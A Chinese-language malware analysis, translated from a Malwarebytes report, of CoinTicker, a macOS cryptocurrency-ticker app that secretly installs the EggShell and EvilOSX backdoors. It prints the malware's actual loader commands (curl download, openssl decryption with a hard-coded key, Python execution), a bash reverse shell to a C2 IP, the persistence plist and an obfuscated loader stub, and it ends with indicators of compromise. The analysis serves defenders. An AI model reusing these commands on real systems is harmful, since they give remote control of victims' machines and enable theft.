写在前面的话

我们论坛的贡献者弗拉基米尔在论坛上看到一个名叫CoinTicker的应用程序在周末表现出一些可疑行为。这款应用似乎不仅秘密地安装了一个后门,而且还安装了两个不同的后门。

行为分析





从表面上看,CoinTicker应用程序似乎是一个合法的应用程序,可能对投资加密货币的人有用。下载后,该应用程序会在菜单栏显示一个图标,显示当前比特币价格的信息。  应用程序的首选项允许用户自定义显示有关各种加密货币的信息,包括比特币,Etherium和Monero。

应用程序的首选项允许用户自定义显示有关各种加密货币的信息,包括比特币,Etherium和Monero。  虽然这个功能似乎是合法的,但是应用程序后台干什么用户不知道。可是,在推出时,应用程序会下载并安装两个不同的开源后门组件:EvilOSX和EggShell。该应用程序执行以下shell命令以下载用于macOS的自定义编译的EggShell服务器版本:

虽然这个功能似乎是合法的,但是应用程序后台干什么用户不知道。可是,在推出时,应用程序会下载并安装两个不同的开源后门组件:EvilOSX和EggShell。该应用程序执行以下shell命令以下载用于macOS的自定义编译的EggShell服务器版本:

nohup curl -k -L -o /tmp/.info.enc https://github.com/youarenick/newProject/raw/master/info.enc; openssl enc -aes-256-cbc -d -in /tmp/.info.enc -out /tmp/.info.py -k 111111qq; python /tmp/.info.py该命令的第一部分从属于名为“youarenick”的用户的Github页面下载编码文件,并将该文件保存到/ private/tmp/中名为.info.enc的隐藏文件中。接下来,它使用openssl将该文件解码为名为.info.py的隐藏Python文件。最后,它执行生成的Python脚本。该.info.py脚本执行多个任务。首先,它使用以下命令打开与cc服务器的反向shell连接:

nohup bash&> /dev/tcp/94.156.189.77/2280 0>&1(域seednode3.parsicoin.net解析为此IP地址。)接下来,它下载EggShell mach-o二进制文件,将其保存到/tmp/espl:

curl -k -L -o / tmp / espl https://github.com/youarenick/newProject/raw/master/mac最后,它在/tmp/.server.sh创建并运行shell脚本,该脚本还建立了反向shell。

#!/ bin / bash

nohup bash&> /dev/tcp/94.156.189.77/2280 0>&1



CoinTicker应用程序还会创建一个名为.espl.plist的用户启动代理程序,它定期运行相同的命令:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>AbandonProcessGroup</key>

<true/>

<key>Label</key>

<string>com.apple.espl</string>

<key>ProgramArguments</key>

<array>

<string>sh</string>

<string>-c</string>

<string>nohup curl -k -L -o /tmp/.info.enc https://github.com/youarenick/newProject/raw/master/info.enc; openssl enc -aes-256-cbc -d -in /tmp/.info.enc -out /tmp/.info.py -k 111111qq; python /tmp/.info.py</string>

</array>

<key>RunAtLoad</key>

<true/>

<key>StartInterval</key>

<integer>90</integer>

</dict>

</plist>

这似乎导致espl二进制文件被多次启动,那确实是这种情况。  该软件还在用户的Containers文件夹中创建了一个名为.UpQZdhkKfCdSYxg的文件夹,该文件夹是名为 plQqVfeJvGo的Python脚本(我们认为这些名称是随机的,但遗憾的是CoinTicker应用程序已停止运行,因此我们无法确认。)此脚本经过编码以隐藏内容:

该软件还在用户的Containers文件夹中创建了一个名为.UpQZdhkKfCdSYxg的文件夹,该文件夹是名为 plQqVfeJvGo的Python脚本(我们认为这些名称是随机的,但遗憾的是CoinTicker应用程序已停止运行,因此我们无法确认。)此脚本经过编码以隐藏内容:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

import os

import getpass

import uuid

def get_uid():

return "".join(x.encode("hex") for x in (getpass.getuser() + "-" + str(uuid.getnode())))

exec("".join(os.popen("echo 'U2FsdGVkX19GsbCj4lq2hzo27vqseHTtKbNTx9

...

TjO1GlH1+7cP7pDYa8ykBquk4WhU0/UqE' | openssl aes-256-cbc -A -d -a -k %s -md md5" % get_uid()).readlines()))

提取脚本可以发现它就是来自Github用户Marten4n6制作的EvilOSX后门。

#!/usr/bin/env python

# -*- coding: utf-8 -*-

"""Minimal bot which loads modules as they are needed from the server."""

__author__ = "Marten4n6"

__license__ = "GPLv3"

__version__ = "4.1.1"

...

这个脚本是定制的,可以使后门在端口1339上与服务器185.206.144.226通信。该恶意软件还创建了一个名为com.apple.EOFHXpQvqhr.plist的用户启动代理,用于保持此脚本运行。

影响

虽然还不清楚这个恶意软件背后的黑客到底想要达到什么目的,但是EggShell和EvilOSX都是可以用于各种目的后门。然而,由于恶意软件是通过加密货币应用程序分发的,因此该恶意软件似乎是为了获取用户加密货币钱包的访问权,从而窃取硬币。起初,这看起来可能是一个供应链的攻击,然而,在进一步的检查中,看起来这个应用程序可能从一开始就不合法。首先,这款应用通过一个名为coin-sticker.com的域名发布。这和app的名字很接近,但又不完全一样。

IOC

创建的文件:

/private/tmp/.info.enc

/private/tmp/.info.py

/private/tmp/.server.sh

/private/tmp/espl

~/Library/LaunchAgents/.espl.plist

~/Library/LaunchAgents/com.apple.[random string].plist

~/Library/Containers/.[random string]/[random string]

网络连接:

94.156.189.77:2280

185.206.144.226:1339

SHA-256:

CoinTicker.zip f4f45e16dd276b948dedd8a5f8d55c9e1e60884b9fe00143cb092eed693cddc4

espl efb5b32f87bfd6089912073cb33850c58640d59cb52d8c63853d97b4771bc490

*参考来源malwarebytes,周大涛编译,转载请注明来自FreeBuf.COM